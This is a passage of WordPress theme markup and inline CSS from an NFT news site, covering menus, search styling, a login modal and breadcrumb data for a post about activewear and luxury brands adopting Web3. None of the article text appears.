				.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_65 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #fbb03b;
				}.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_65 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #fbb03b;
				}
</style><div id=tdi_65 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-td-demo-custom-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-261"><a href="https://nftdecoded.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://nftdecoded.com/index.php/category/trending-news/"><div class="tdb-menu-item-text">Trending News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-264"><a href="https://nftdecoded.com/index.php/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265"><a href="https://nftdecoded.com/index.php/category/metaverse/"><div class="tdb-menu-item-text">Metaverse</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-268"><a href="https://nftdecoded.com/index.php/category/web3/"><div class="tdb-menu-item-text">WEB3</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-408"><a href="https://nftdecoded.com/index.php/category/crypto-gaming/"><div class="tdb-menu-item-text">Crypto Gaming</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-262"><a href="https://nftdecoded.com/index.php/category/art/"><div class="tdb-menu-item-text">Art</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-263"><a href="https://nftdecoded.com/index.php/category/collectibles/"><div class="tdb-menu-item-text">Collectibles</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-266"><a href="https://nftdecoded.com/index.php/category/music/"><div class="tdb-menu-item-text">Music</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_68 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-left:36px !important;
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-left:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 23.4px;
					height: 23.4px;
					line-height:  23.4px;
                
                    color: #ffffff;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 23.4px;
					height: 23.4px;
                }.tdi_68{
                    display: inline-block;
                }.tdi_68 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 6px;
                
                    font-family:Poppins !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_68 .tdb-drop-down-search{
                    top: calc(100% + 33px);
                
                    left: auto;
                    right: 0;
                }.tdi_68 .tdb-head-search-btn:after{
                    bottom: -33px;
                
                    border-bottom-color: #ffffff;
                }.tdi_68 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 640px;
                }.tdi_68 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }body .tdi_68 .tdb-drop-down-search-inner,
                .tdi_68 .tdb-search-form,
                .tdi_68 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_68 .tdb-head-search-form-input,
                .tdi_68 .tdb-head-search-placeholder{
                    padding: 6px 10px;
                }.tdi_68 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: #eaeaea;
                }.tdi_68 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_68 .tdb-head-search-form-btn{
                    padding: 5px 18px 6px;
                
                    background-color: #fbb03b;
                
                    font-family:Poppins !important;text-transform:uppercase !important;
                }.tdi_68 .tdb-aj-search-results{
                    padding: 0 25px;
                
                    border-width: 0px;
                }.tdi_68 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:Poppins !important;font-size:12px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_68 .tdb-head-search-btn svg,
                .tdi_68 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_68 .tdb-head-search-btn:hover i{
                    color: #fbb03b;
                }.tdi_68 .tdb-head-search-btn:hover svg,
                .tdi_68 .tdb-head-search-btn:hover svg *{
                    fill: #fbb03b;
                }.tdi_68 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_68 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #fbb03b;
                }.tdi_68 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_68 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_68 .tdb-head-search-placeholder{
                    color: #aaaaaa;
                
                    font-family:Poppins !important;font-size:14px !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_68 .tdb-head-search-form-btn:hover{
                    background-color: #000000;
                }.tdi_68 .result-msg,
                .tdi_68 .result-msg a{
                    color: #fbb03b;
                }.tdi_68 .result-msg a:hover{
                    color: #000000;
                }.tdi_68 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_68 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_68 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_68 .entry-thumb{
					background-position: center 30%;
				}.tdi_68 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_68 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_68 .td-image-container,
				.ie11 .tdi_68 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_68 .td-module-meta-info,
				.ie11 .tdi_68 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68 .td-post-vid-time{
					display: block;
				}.tdi_68 .td-module-meta-info{
					padding: 20px;
				
					border-width: 0 1px 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_68 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_68 .td-excerpt{
					margin: 15px 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #aaaaaa;
				
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_68 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_68 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_68 .td-read-more{
					display: none;
				}.tdi_68 .td-author-date{
					display: none;
				}.tdi_68 .td-post-author-name{
					display: none;
				}.tdi_68 .td-post-date,
				.tdi_68 .td-post-author-name span{
					display: none;
				
					color: #aaaaaa;
				}.tdi_68 .entry-review-stars{
					display: none;
				}.tdi_68 .td-icon-star,
                .tdi_68 .td-icon-star-empty,
                .tdi_68 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68 .td-module-comments{
					display: none;
				}.tdi_68 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #fbb03b;
				}.tdi_68 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_68 .td_module_wrap:hover .td-module-title a,
				.tdi_68 .tdb-aj-cur-element .entry-title a{
					color: #fbb03b !important;
				}.tdi_68 .td-post-author-name a{
					color: #000000;
				}.tdi_68 .td-post-author-name:hover a{
					color: #fbb03b;
				}.tdi_68 .td-editor-date,
				.tdi_68 .td-editor-date .td-post-author-name,
				.tdi_68 .td-module-comments a{
					font-family:Poppins !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_68 .tdb-search-form{
                    padding: 20px;
                }.tdi_68 .tdb-aj-search-results{
                    padding: 0 20px;
                }.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-excerpt{
					margin: 12px 0 0;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_68 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_68 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_68 .tdb-drop-down-search{
                    top: calc(100% + 29px);
                }.tdi_68 .tdb-head-search-btn:after{
                    bottom: -29px;
                }.tdi_68 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 540px;
                }.tdi_68 .tdb-search-form{
                    padding: 15px;
                }.tdi_68 .tdb-head-search-form-input,
                .tdi_68 .tdb-head-search-placeholder{
                    padding: 2px 8px;
                }.tdi_68 .tdb-aj-search-results{
                    padding: 0 15px;
                }.tdi_68 .result-msg{
                    padding: 12px 0;
                }.tdi_68 .tdb-search-txt{
                    font-family:Poppins !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-form-input{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_68 .tdb-head-search-placeholder{
                    font-family:Poppins !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_68 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-module-meta-info{
					padding: 15px;
				}.tdi_68 .td-excerpt{
					margin: 10px 0 0;
				
					font-family:Poppins !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_68 .entry-title{
					font-family:Poppins !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_68 .td-post-category{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_68 .td-editor-date,
				.tdi_68 .td-editor-date .td-post-author-name,
				.tdi_68 .td-module-comments a{
					font-family:Poppins !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_68 .td-module-container:before{
					bottom: -0px;
				}.tdi_68 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_68 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nftdecoded.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Go</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11375" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-138"
                    class="post-138 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_70{
                    min-height: 0;
                }
</style><div id="tdi_71" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72,
                .tdi_72 .tdc-columns{
                    min-height: 0;
                }.tdi_72,
				.tdi_72 .tdc-columns{
				    display: block;
				}.tdi_72 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_72{
margin-bottom:36px !important;
padding-top:22px !important;
}

.tdi_72 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_72{
margin-bottom:20px !important;
}
}

</style><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_74{
                    vertical-align: baseline;
                }.tdi_74 > .wpb_wrapper,
				.tdi_74 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_74 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_74 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_74 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:18px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_75 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.tdi_75,
				.tdi_75 a{
					color: #000000;
				}.tdi_75 .tdb-bread-sep-svg svg,
				.tdi_75 .tdb-bread-sep-svg svg *{
				    fill: #000000;
				}.tdi_75 a:hover{
					color: #fbb03b;
				}.td-theme-wrap .tdi_75{
					text-align: left;
				}.tdi_75{
					font-family:Poppins !important;letter-spacing:0.5px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://nftdecoded.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Trending News" class="tdb-entry-crumb" href="https://nftdecoded.com/index.php/category/trending-news/">Trending News</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Activewear and Luxury Brands Embrace Web3 Innovation</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://nftdecoded.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://nftdecoded.com/index.php/category/trending-news/",
                                "name": "Trending News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Activewear and Luxury Brands Embrace Web3 Innovation"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_featured_image tdi_76 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>

/* inline tdc_css att */

.tdi_76{
margin-bottom:0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_76 .td-audio-player{
                    font-size: 12px;
                }.tdi_76:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));
                    pointer-events: none;
                }.tdi_76 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_76:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style>
<div class="tdi_76_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_76_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img fifu-featured="1" 
                                        width="1068" 
                                        height="" 
                                        class="entry-thumb" 
                                        src="https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg" 
                                        alt="" title="" 
                                        title=""
                                    />
                                    </div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.tdi_78{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_78,
				.tdi_78 .tdc-inner-columns{
				    display: block;
				}.tdi_78 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_78{
padding-right:40px !important;
padding-bottom:35px !important;
padding-left:40px !important;
}

.tdi_78 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_78{
padding-right:0px !important;
padding-bottom:15px !important;
padding-left:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
padding-right:35px !important;
padding-bottom:30px !important;
padding-left:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
padding-right:30px !important;
padding-bottom:25px !important;
padding-left:30px !important;
}
}

</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:16px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
